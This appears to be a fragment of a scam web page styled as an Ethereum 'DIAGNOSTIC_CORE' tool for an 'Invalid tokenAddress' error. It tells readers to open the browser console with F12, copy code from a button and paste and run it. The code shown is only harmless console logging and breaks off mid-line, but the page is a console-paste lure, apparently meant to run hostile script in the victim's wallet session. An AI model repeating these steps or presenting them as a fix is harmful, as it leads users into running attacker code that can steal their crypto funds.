
FR
DIAGNOSTIC_CORE_V5.0
Identification of
Invalid tokenAddress:
must be a valid address
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kww5n0pnt2o

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid tokenAddress: 